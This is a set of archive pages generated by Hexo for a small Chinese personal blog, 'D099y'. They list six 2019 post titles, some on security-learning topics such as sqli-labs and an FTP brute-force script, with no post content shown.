      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://yoursite.com/archives/">





  <title>归档 | D099y</title>
  








</head>

<body itemscope="" itemtype="http://schema.org/WebPage" lang="zh-Hans">

  
  
    
  

  <div class="container sidebar-position-left page-archive">
    <div class="headband"></div>

    <header id="header" class="header" itemscope="" itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">D099y</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br>
            
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-user"></i> <br>
            
            关于
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-tags"></i> <br>
            
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-th"></i> <br>
            
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br>
            
            归档
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  
  
  
  <div class="post-block archive">
    <div id="posts" class="posts-collapse">
      <span class="archive-move-on"></span>

      <span class="archive-page-counter">
        
        
        
          
        
        嗯..! 目前共计 6 篇日志。 继续努力。
      </span>

      

        
        
        

        
          
          <div class="collection-title">
            <h1 class="archive-year" id="archive-year-2019">2019</h1>
          </div>
        
        

        

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2019/10/12/任意手机号注册/" itemprop="url">
              
                <span itemprop="name">任意手机号注册</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated" datetime="2019-10-12T16:01:26+08:00" content="2019-10-12">
          10-12
        </time>
      </div>

    </header>
  </article>



      

        
        
        

        
        

        

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2019/02/11/bandit学习/" itemprop="url">
              
                <span itemprop="name">bandit学习</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated" datetime="2019-02-11T11:19:25+08:00" content="2019-02-11">
          02-11
        </time>
      </div>

    </header>
  </article>



      

        
        
        

        
        

        

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2019/01/28/ftp爆破脚本编写/" itemprop="url">
              
                <span itemprop="name">ftp爆破脚本编写</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated" datetime="2019-01-28T10:19:00+08:00" content="2019-01-28">
          01-28
        </time>
      </div>

    </header>
  </article>



      

        
        
        

        
        

        

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2019/01/23/sqli-labs平台学习/" itemprop="url">
              
                <span itemprop="name">sqli-labs平台学习(1-10)</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated" datetime="2019-01-23T14:23:21+08:00" content="2019-01-23">
          01-23
        </time>
      </div>

    </header>
  </article>



      

        
        
        

        
        

        

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2019/01/23/hexo一些用法/" itemprop="url">
              
                <span itemprop="name">hexo一些用法</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated" datetime="2019-01-23T11:13:00+08:00" content="2019-01-23">
          01-23
        </time>
      </div>

    </header>
  </article>



      

        
        
        

        
        

        

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2019/01/23/第一篇文章/" itemprop="url">
              
                <span itemprop="name">创建博客初衷</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated" datetime="2019-01-23T10:59:10+08:00" content="2019-01-23">
          01-23
        </time>
      </div>

    </header>
  </article>



      

    </div>
  </div>
  
  
  

  



          </div>
          


          

        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      

      <section class="site-overview-wrap sidebar-panel sidebar-panel-active">
        <div class="site-overview">
          <div class="site-author motion-element" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
            
              <p class="site-author-name" itemprop="name">Gu</p>
              <p class="site-description motion-element" itemprop="description"></p>
          </div>

          <nav class="site-state motion-element">

            
              <div class="site-state-item site-state-posts">
              
                <a href="/archives/">
              
                  <span class="site-state-item-count">6</span>
                  <span class="site-state-item-name">日志</span>
                </a>
              </div>
            

            

            

          </nav>

          

          

          
          

          
          

          

        </div>
      </section>

      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright">&copy; <span itemprop="copyrightYear">2019</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Gu</span>

  
</div>


  <div class="powered-by">由 <a class="theme-link" target="_blank" href="https://hexo.io">Hexo</a> 强力驱动</div>



  <span class="post-meta-divider">|</span>



  <div class="theme-info">主题 &mdash; <a class="theme-link" target="_blank" href="https://github.com/iissnan/hexo-theme-next">NexT.Gemini</a> v5.1.4</div>




        







        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  
    <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>
  

  
  
    <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>
  

  
  
    <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
  


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.4"></script>



  
  


  <script type="text/javascript" src="/js/src/affix.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/schemes/pisces.js?v=5.1.4"></script>



  

  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.4"></script>



  


  




	





  





  












  





  

  

  

  
  

  

  

  

</body>
</html>
</file>

<file: archives/2019/index.html>
<!DOCTYPE html>



  


<html class="theme-next gemini use-motion" lang="zh-Hans">
<head><meta name="generator" content="Hexo 3.8.0">
  <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css">







<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css">

<link href="/css/main.css?v=5.1.4" rel="stylesheet" type="text/css">


  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png?v=5.1.4">


  <link rel="mask-icon" href="/images/logo.svg?v=5.1.4" color="#222">





  <meta name="keywords" content="Hexo, NexT">










<meta property="og:type" content="website">
<meta property="og:title" content="D099y">
<meta property="og:url" content="http://yoursite.com/archives/2019/index.html">
<meta property="og:site_name" content="D099y">
<meta property="og:locale" content="zh-Hans">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="D099y">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Gemini',
    version: '5.1.4',
    sidebar: {"position":"left","display":"post","offset":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: {"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},
    duoshuo: {
      userId: '0',
      author: '博主'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://yoursite.com/archives/2019/">





  <title>归档 | D099y</title>
  








</head>

<body itemscope="" itemtype="http://schema.org/WebPage" lang="zh-Hans">

  
  
    
  

  <div class="container sidebar-position-left page-archive">
    <div class="headband"></div>

    <header id="header" class="header" itemscope="" itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">D099y</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br>
            
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-user"></i> <br>
            
            关于
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-tags"></i> <br>
            
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-th"></i> <br>
            
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br>
            
            归档
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  
  
  
  <div class="post-block archive">
    <div id="posts" class="posts-collapse">
      <span class="archive-move-on"></span>

      <span class="archive-page-counter">
        
        
        
          
        
        嗯..! 目前共计 6 篇日志。 继续努力。
      </span>

      

        
        
        

        
          
          <div class="collection-title">
            <h1 class="archive-year" id="archive-year-2019">2019</h1>
          </div>
        
        

        

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2019/10/12/任意手机号注册/" itemprop="url">
              
                <span itemprop="name">任意手机号注册</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated" datetime="2019-10-12T16:01:26+08:00" content="2019-10-12">
          10-12
        </time>
      </div>

    </header>
  </article>



      

        
        
        

        
        

        

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2019/02/11/bandit学习/" itemprop="url">
              
                <span itemprop="name">bandit学习</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated" datetime="2019-02-11T11:19:25+08:00" content="2019-02-11">
          02-11
        </time>
      </div>

    </header>
  </article>



      

        
        
        

        
        

        

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2019/01/28/ftp爆破脚本编写/" itemprop="url">
              
                <span itemprop="name">ftp爆破脚本编写</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated" datetime="2019-01-28T10:19:00+08:00" content="2019-01-28">
          01-28
        </time>
      </div>

    </header>
  </article>



      

        
        
        

        
        

        

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2019/01/23/sqli-labs平台学习/" itemprop="url">
              
                <span itemprop="name">sqli-labs平台学习(1-10)</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated" datetime="2019-01-23T14:23:21+08:00" content="2019-01-23">
          01-23
        </time>
      </div>

    </header>
  </article>



      

        
        
        

        
        

        

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2019/01/23/hexo一些用法/" itemprop="url">
              
                <span itemprop="name">hexo一些用法</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated" datetime="2019-01-23T11:13:00+08:00" content="2019-01-23">
          01-23
        </time>
      </div>

    </header>
  </article>



      

        
        
        

        
        

        

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2019/01/23/第一篇文章/" itemprop="url">
              
                <span itemprop="name">创建博客初衷</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated" datetime="2019-01-23T10:59:10+08:00" content="2019-01-23">
          01-23
        </time>
      </div>

    </header>
  </article>



      

    </div>
  </div>
  
  
  

  



          </div>
          


          

        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      

      <section class="site-overview-wrap sidebar-panel sidebar-panel-active">
        <div class="site-overview">
          <div class="site-author motion-element" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
            
              <p class="site-author-name" itemprop="name">Gu</p>
              <p class="site-description motion-element" itemprop="description"></p>
          </div>

          <nav class="site-state motion-element">

            
              <div class="site-state-item site-state-posts">
              
                <a href="/archives/">
              
                  <span class="site-state-item-count">6</span>
                  <span class="site-state-item-name">日志</span>
                </a>
              </div>
            

            

            

          </nav>

          

          

          
          

          
          

          

        </div>
      </section>

      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright">&copy; <span itemprop="copyrightYear">2019</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Gu</span>

  
</div>


  <div class="powered-by">由 <a class="theme-link" target="_blank" href="https://hexo.io">Hexo</a> 强力驱动</div>



  <span class="post-meta-divider">|</span>



  <div class="theme-info">主题 &mdash; <a class="theme-link" target="_blank" href="https://github.com/iissnan/hexo-theme-next">NexT.Gemini</a> v5.1.4</div>




        







        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  
    <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>
  

  
  
    <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>
  

  
  
    <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
  


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.4"></script>



  
  


  <script type="text/javascript" src="/js/src/affix.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/schemes/pisces.js?v=5.1.4"></script>



  

  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.4"></script>



  


  




	





  





  












  





  

  

  

  
  

  

  

  

</body>
</html>
</file>

<file: archives/2019/01/index.html>
<!DOCTYPE html>



  


<html class="theme-next gemini use-motion" lang="zh-Hans">
<head><meta name="generator" content="Hexo 3.8.0">
  <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css">







<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css">

<link href="/css/main.css?v=5.1.4" rel="stylesheet" type="text/css">


  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png?v=5.1.4">


  <link rel="mask-icon" href="/images/logo.svg?v=5.1.4" color="#222">





  <meta name="keywords" content="Hexo, NexT">










<meta property="og:type" content="website">
<meta property="og:title" content="D099y">
<meta property="og:url" content="http://yoursite.com/archives/2019/01/index.html">
<meta property="og:site_name" content="D099y">
<meta property="og:locale" content="zh-Hans">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="D099y">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Gemini',
    version: '5.1.4',
    sidebar: {"position":"left","display":"post","offset":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: {"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},
    duoshuo: {
      userId: '0',
      author: '博主'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://yoursite.com/archives/2019/01/">





  <title>归档 | D099y</title>
  








</head>

<body itemscope="" itemtype="http://schema.org/WebPage" lang="zh-Hans">

  
  
    
  

  <div class="container sidebar-position-left page-archive">
    <div class="headband"></div>

    <header id="header" class="header" itemscope="" itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">D099y</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br>
            
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-user"></i> <br>
            
            关于
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-tags"></i> <br>
            
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-th"></i> <br>
            
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br>
            
            归档
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  
  
  
  <div class="post-block archive">
    <div id="posts" class="posts-collapse">
      <span class="archive-move-on"></span>

      <span class="archive-page-counter">
        
        
        
          
        
        嗯..! 目前共计 6 篇日志。 继续努力。
      </span>

      

        
        
        

        
          
          <div class="collection-title">
            <h1 class="archive-year" id="archive-year-2019">2019</h1>
          </div>
        
        

        

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2019/01/28/ftp爆破脚本编写/" itemprop="url">
              
                <span itemprop="name">ftp爆破脚本编写</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated" datetime="2019-01-28T10:19:00+08:00" content="2019-01-28">
          01-28
        </time>
      </div>

    </header>
  </article>



      

        
        
        

        
        

        

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2019/01/23/sqli-labs平台学习/" itemprop="url">
              
                <span itemprop="name">sqli-labs平台学习(1-10)</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated" datetime="2019-01-23T14:23:21+08:00" content="2019-01-23">
          01-23
        </time>
      </div>

    </header>
  </article>



      

        
        
        

        
        

        

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
